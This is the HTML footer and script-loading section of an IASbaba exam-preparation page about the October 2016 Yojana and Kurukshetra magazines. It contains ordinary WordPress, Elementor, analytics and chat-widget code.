<li id="menu-item-121145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121145"><a href="https://iasbaba.com/daily-current-affairs-quiz/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Daily Quiz</a></li>
<li id="menu-item-121148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121148"><a href="#" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Daily Quiz Hindi</a></li>
<li id="menu-item-183943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183943"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Monthly Current Affairs Magazines</a></li>
</ul>                                </div><!--end col-->
                                                                                                <div class="col-lg-3 col-md-4 col-12 mt-4 mt-sm-0 pt-2 pt-sm-0">
                                    <h5 class="footer-head">Useful Links</h5>
                                    <ul id="footer_useful_links" class="list-unstyled footer-list mt-4"><li id="menu-item-121150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121150"><a href="https://iasbaba.com/how-to-read-the-hindu" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>How to Read The Hindu</a></li>
<li id="menu-item-121151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121151"><a href="https://iasbaba.com/upsc-prelims-preparation-books-to-refer/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Books to Refer</a></li>
<li id="menu-item-121153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121153"><a href="https://iasbaba.com/upsc-prelims-strategy/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Prelims Strategy</a></li>
<li id="menu-item-121156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121156"><a href="https://iasbaba.com/importance-of-csat-2/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>CSAT Strategy</a></li>
<li id="menu-item-121159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121159"><a href="https://iasbaba.com/2015/07/upsc-mains-strategy-introduction/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>GS Mains Strategy</a></li>
</ul>                                </div><!--end col-->
                                                            <!-- Footer Subscribe Start -->
                                <div class="col-lg-3 col-md-4 col-12 mt-4 mt-sm-0 pt-2 pt-sm-0">
	<h5 class="footer-head">Subscribe</h5>
	<p class="mt-4">Don’t lose out on any important Post and Update. Learn everyday with Experts!!</p>
		<div class="row">
			<div class="col-lg-12">
				<div class="d-grid">
					<a href="#subscribe-popup" class="btn btn-soft-primary">Subscribe</a>
				</div>
			</div>
		</div>
</div><!--end col-->                            <!-- Footer Subscribe End -->
                                
                            </div><!--end row-->
                        </div>
                    </div><!--end col-->
                </div><!--end row-->
            </div><!--end container-->

            <!-- Footer Credits Start -->
                <div class="footer-py-10 footer-bar">
                <div class=" text-center container"><!--container-->
                    <div class="row align-items-center">

                        <div class="col-md-4 p-1">
                            <p class="mb-0">© 2026 - <a href="" target="_blank" class="text-reset">IASbaba</a></p>
                        </div><!--end col-->

                     
                        <div class="col-md-4 p-1">
                            <p class="mb-0"><a href="https://play.google.com/store/apps/details?id=com.iasbaba&hl=en" class="text-reset">Over 6 lakh users. Click to download our app!</a></p>
                        </div><!--end col-->
                    
                      
                        <div class="col-md-4 p-1">
                            <p class="mb-0"><a href="https://iasbaba.com/subscribe/" class="text-reset">Subscribe!</a></p>
                        </div><!--end col-->
                                        </div><!--end row-->
                </div><!--end container-->
            </div>
            <!-- Footer Credits End -->

        </footer>
        <!-- Offcanvas Right Start -->
            <div class="offcanvas offcanvas-end bg-white shadow" tabindex="-1" id="offcanvasRight" aria-labelledby="offcanvasRightLabel">
            <div class="offcanvas-header p-4 border-bottom">
                <h5 id="offcanvasRightLabel" class="mb-0">
                    <img src="https://iasbaba.com/wp-content/themes/iasbabav3/assets/images/logo-dark.png" height="24" class="light-version" alt="">
                    <img src="https://iasbaba.com/wp-content/themes/iasbabav3/assets/images/logo-light.png" height="24" class="dark-version" alt="">
                </h5>
                <button type="button" class="btn-close d-flex align-items-center text-dark" data-bs-dismiss="offcanvas" aria-label="Close"><i class="uil uil-times fs-4"></i></button>
            </div>
            <div class="offcanvas-body p-4">
                <div class="row">
                    <div class="col-12">
                        <img src="https://iasbaba.com/wp-content/themes/iasbabav3/assets/images/contact.svg" class="img-fluid d-block mx-auto" style="max-width: 256px;" alt="">
                        <div class="card border-0 mt-5" style="z-index: 1">
                            <div class="card-body p-0">
                                <form method="post" name="myForm" onsubmit="return validateForm()">
                                    <p id="error-msg" class="mb-0"></p>
                                    <div id="simple-msg"></div>
                                    <div class="row">
                                        <div class="col-md-6">
                                            <div class="mb-3">
                                                <label class="form-label">Your Name <span class="text-danger">*</span></label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="user" class="fea icon-sm icons"></i>
                                                    <input name="name" id="name" type="text" class="form-control ps-5" placeholder="Name :">
                                                </div>
                                            </div>
                                        </div>
    
                                        <div class="col-md-6">
                                            <div class="mb-3">
                                                <label class="form-label">Your Email <span class="text-danger">*</span></label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="mail" class="fea icon-sm icons"></i>
                                                    <input name="email" id="email" type="email" class="form-control ps-5" placeholder="Email :">
                                                </div>
                                            </div> 
                                        </div><!--end col-->
    
                                        <div class="col-12">
                                            <div class="mb-3">
                                                <label class="form-label">Subject</label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="book" class="fea icon-sm icons"></i>
                                                    <input name="subject" id="subject" class="form-control ps-5" placeholder="subject :">
                                                </div>
                                            </div>
                                        </div><!--end col-->
    
                                        <div class="col-12">
                                            <div class="mb-3">
                                                <label class="form-label">Comments <span class="text-danger">*</span></label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="message-circle" class="fea icon-sm icons clearfix"></i>
                                                    <textarea name="comments" id="comments" rows="4" class="form-control ps-5" placeholder="Message :"></textarea>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="row">
                                        <div class="col-12">
                                            <div class="d-grid">
                                                <button type="submit" id="submit" name="send" class="btn btn-primary">Send Message</button>
                                            </div>
                                        </div><!--end col-->
                                    </div><!--end row-->
                                </form>
                            </div>
                        </div>
                    </div><!--end col-->
                </div><!--end row-->
            </div>

            <div class="offcanvas-footer p-4 border-top text-center">
                <ul class="list-unstyled social-icon social mb-0">
                    <li class="list-inline-item mb-0"><a href="https://1.envato.market/4n73n" target="_blank" class="rounded"><i class="uil uil-shopping-cart align-middle" title="Buy Now"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://dribbble.com/shreethemes" target="_blank" class="rounded"><i class="uil uil-dribbble align-middle" title="dribbble"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://www.facebook.com/shreethemes" target="_blank" class="rounded"><i class="uil uil-facebook-f align-middle" title="facebook"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://www.instagram.com/shreethemes/" target="_blank" class="rounded"><i class="uil uil-instagram align-middle" title="instagram"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://twitter.com/shreethemes" target="_blank" class="rounded"><i class="uil uil-twitter align-middle" title="twitter"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="mailto:support@shreethemes.in" class="rounded"><i class="uil uil-envelope align-middle" title="email"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://shreethemes.in" target="_blank" class="rounded"><i class="uil uil-globe align-middle" title="website"></i></a></li>
                </ul><!--end icon-->
            </div>
        </div>        <!-- Offcanvas Right End -->
        <!-- Offcanvas Search Start -->
            <div class="offcanvas bg-white offcanvas-top" tabindex="-1" id="offcanvasSearch">
    <div class="offcanvas-body d-flex align-items-center align-items-center">
        <div class="container">
            <div class="row">
                <div class="col">
                    <div class="text-center">
                        <h4>Search now.....</h4>
                        <div class="subcribe-form mt-4">
                            <form id="searchform" method="get" action="https://iasbaba.com/">
    <div class="mb-0">
        <input type="text" id="s" name="s" class="border bg-white rounded-pill" required="" placeholder="Search" value="">
        <button type="submit" class="btn btn-pills btn-primary" value="Search">Search</button>
    </div>
</form>                        </div>
                    </div>
                </div><!--end col-->
            </div><!--end row-->
        </div><!--end container-->
    </div>
</div>        <!-- Offcanvas Search End -->

        <!-- Back to top -->
            <a href="#" onclick="topFunction()" id="back-to-top" class="back-to-top fs-5">
	<i data-feather="arrow-up" class="fea icon-sm icons align-middle"></i>
</a>
        <!-- Back to top -->

        <!-- javascript -->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iasbabav3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'ddc3e10db71f3d023bdf6e98df2bf935'})})</script>		<div data-elementor-type="popup" data-elementor-id="167759" class="elementor elementor-167759 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;a[href=\&quot;#subscribe-popup\&quot;]&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9372d15 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9372d15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be9a6d3" data-id="be9a6d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-719f335 elementor-widget elementor-widget-shortcode" data-id="719f335" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="jetpack_subscription_widget"><h2 class="widgettitle">Sign Up To Receive Regular Updates</h2>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-2"
				data-blog="173418064"
				data-post_access_level="everybody" >
									<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-2">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-2"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://iasbaba.com/2016/11/yojana-kurukshetra-magazine-october-2016/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-2"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="f21c859300" /><input type="hidden" name="_wp_http_referer" value="/2016/11/yojana-kurukshetra-magazine-october-2016/" />						<button type="submit"
															class="wp-block-button__link"
																						style="margin: 0; margin-left: 0px;"
														name="jetpack_subscriptions_widget"
						>
							Sign Up Now !						</button>
					</p>
							</form>
						</div>
			
</div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script>
			     <script type="text/javascript" id="pf_script">
            
					function pfTrackEvent(title) {
						
                        if(typeof(_gaq) === 'function') {
                            _gaq.push(['_trackEvent','PRINTFRIENDLY', 'print', title]);
                        }else if(typeof(ga) === 'function') {
                            ga('send', 'event','PRINTFRIENDLY', 'print', title);
                        }else if(typeof(gtag) === 'function') {
                            gtag('event', 'printfriendly_button_click', {'event_category': 'printfriendly', 'event_label': title})
                        }else if(typeof(dataLayer) === 'object') {
                            dataLayer.push({
                                'event': 'printfriendly_button_click',
                                'pageTitle': title
                            })
                        }
					
					}
				          var pfHeaderImgUrl = 'http://iasbaba.com/wp-content/uploads/2015/05/Web-header-final-test-11-e1430587711855.png';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '1';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'none';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script data-optimized="1" defer src='https://iasbaba.com/wp-content/litespeed/js/a80d6ed9521c92606d98d4593ee2f4e9.js?ver=2f4e9'></script>
            
            <script data-optimized="1" type="text/javascript" id="fluentform-elementor-js-extra">var fluentformElementor={"adminUrl":"https://iasbaba.com/wp-admin/admin.php"}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/6406be86d089aa9a20fc5c8dd5dfb0e9.js?ver=3c3a4" id="fluentform-elementor-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/c1be6ad24a6325ec3e6a08036286fd24.js?ver=6bc9f" id="wp-hooks-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/84aa4536b56bd789440ba36c28293a06.js?ver=a9710" id="wp-i18n-js"></script>
<script data-optimized="1" type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/ece04deca60cda15148841acd5071081.js?ver=52037" id="swv-js"></script>
<script data-optimized="1" type="text/javascript" id="contact-form-7-js-before">var wpcf7={"api":{"root":"https:\/\/iasbaba.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/967f04cb5f42b7dcab6548d316d138b7.js?ver=2af70" id="contact-form-7-js"></script>
<script data-optimized="1" type="text/javascript" id="disqus_count-js-extra">var countVars={"disqusShortname":"iasbaba"}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/d105e8ad807a3a0b5b693a230b2658b1.js?ver=edec7" id="disqus_count-js"></script>
<script data-optimized="1" type="text/javascript" id="disqus_embed-js-extra">var embedVars={"disqusConfig":{"integration":"wordpress 3.1.4 6.9"},"disqusIdentifier":"24285 http://iasbaba.com/?p=24285","disqusShortname":"iasbaba","disqusTitle":"YOJANA & KURUKSHETRA Magazine OCTOBER 2016","disqusUrl":"https://iasbaba.com/2016/11/yojana-kurukshetra-magazine-october-2016/","postId":"24285"}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/d185055f29c767896a0e8a38dd022ccc.js?ver=5a0de" id="disqus_embed-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b570b0d5fa4de9a7f39641ad04dbea91.js?ver=d3b36" id="swiped-events-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b3f43a05b00339c6ce82bf7221bf01a6.js?ver=bdd8a" id="imagesloaded-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/d4c13bcb1769ff9ca474e3d083e497fc.js?ver=2335e" id="jquery-effects-core-js"></script>
<script data-optimized="1" type="text/javascript" id="ditty-news-ticker-js-extra">var mtphr_dnt_vars={"is_rtl":""}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/fac2bc6f9c04f40b574e8dec21be1a04.js?ver=53311" id="ditty-news-ticker-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/1c77f7ef39fb611945d7759f36d79480.js?ver=b91a0" id="jquery-ui-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/bce11fb48396eb01dd34e338060e7833.js?ver=014fb" id="jquery-ui-tabs-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/feae65b8598940dc1ff385859d775a5f.js?ver=ca5c8" id="t4bnt-script-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/2a8d8ed94de2c0ec0696310a5148e2ce.js?ver=33b01" id="iasbabav3-boostrap-bundle-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/67b41e78fc7f22ab69a3ba1c11502a59.js?ver=44f1e" id="iasbabav3-tiny-slider-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/82c637b4a68b4522b2f58004c32e76a6.js?ver=8655a" id="iasbabav3-tobii-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/30628d5c2b493ba83a8beb743d68fdf8.js?ver=d6746" id="iasbabav3-feather-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/f7f250bcb5a70cce87ed152cc223179a.js?ver=4e5c0" id="iasbabav3-plugins-init-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/201f53f0a0c15ffc22cd2b9b909cba87.js?ver=bd4d0" id="iasbabav3-app-js-js"></script>
<script data-optimized="1" type="text/javascript" id="eael-general-js-extra">var localize={"ajaxurl":"https://iasbaba.com/wp-admin/admin-ajax.php","nonce":"4e23611129","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://iasbaba.com/2016/11/yojana-kurukshetra-magazine-october-2016/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/38126fe8cf7f44d6953351d3ce9fd9e2.js?ver=db9d8" id="eael-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"173418064","post":"24285","tz":"5.5","srv":"iasbaba.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "173418064", "24285" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/f87a4cf906c9b3cb8e0b87d4f760ceae.js?ver=0ceae" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/ce3f616163b97f776fc1aa33020ecb5b.js?ver=18c4e" id="elementor-webpack-runtime-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/df266a2b8a2b2f4abedccfff650df2e7.js?ver=50f8a" id="elementor-frontend-modules-js"></script>
<script data-optimized="1" type="text/javascript" id="elementor-frontend-js-extra">var EAELImageMaskingConfig={"svg_dir_url":"https://iasbaba.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"}</script>
<script data-optimized="1" type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"container":!0,"theme_builder_v2":!0,"nested-elements":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0,"page-transitions":!0,"notes":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/iasbaba.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/iasbaba.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/iasbaba.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4530871f82"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":24285,"title":"YOJANA%20%26%20KURUKSHETRA%20Magazine%20OCTOBER%202016%20%7C%20IASbaba","excerpt":"","featuredImage":!1}}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/8aebd5f7471f7d82ff83c5ae2d82c545.js?ver=f3453" id="elementor-frontend-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/cb93b59e4cd4b7e780ab342109166312.js?ver=93d68" id="elementor-pro-webpack-runtime-js"></script>
<script data-optimized="1" type="text/javascript" id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/iasbaba.com\/wp-admin\/admin-ajax.php","nonce":"13960e84be","urls":{"assets":"https:\/\/iasbaba.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/iasbaba.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/iasbaba.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/1e23d8534fac4d4d327c06dc8760dd70.js?ver=4c1e0" id="elementor-pro-frontend-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/7a9d4bd20ed75b5164e99d8518a05eb1.js?ver=7be02" id="pro-preloaded-elements-handlers-js"></script>
<script>(function(w,d,s,u){w.gbwawc={url:u,options:{waId:"919169191888",siteName:"IASbaba",siteTag:"Usually reply in a few minutes",siteLogo:"https://files.gallabox.com/62384b0b96963e0004440f41/884fb46f-aaae-4655-ab39-bfed012e6ad6-croppedlogo192x192.png",widgetPosition:"RIGHT",welcomeMessage:"Welcome to IASbaba",brandColor:"#25D366",messageText:"Which programme are you interested in?",replyOptions:['Mains Exclusive Mentorship Programme - MEP','Mains Test Serie - Sankalp','Gurukul Foundation Course (For Students & Working Professionals)','Gurukul Advanced Course (For Veterans)','Integrated Learning Programme - ILP','Prelims Test Series - AIPTS','Hindi Integrated(Prelims+Mains+Interview) Programme - Lakshya',],},};var h=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=!0;j.src=u+"/whatsapp-widget.min.js?_="+Math.random();h.parentNode.insertBefore(j,h)})(window,document,"script","https://waw.gallabox.com")</script>
<script
src='https://iasbaba.com/wp-content/litespeed/js/e07261552abef5a2bedbed9eae6da52e.js?ver=da52e'
chat='true'>
</script>         
    </body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 11:04:42 -->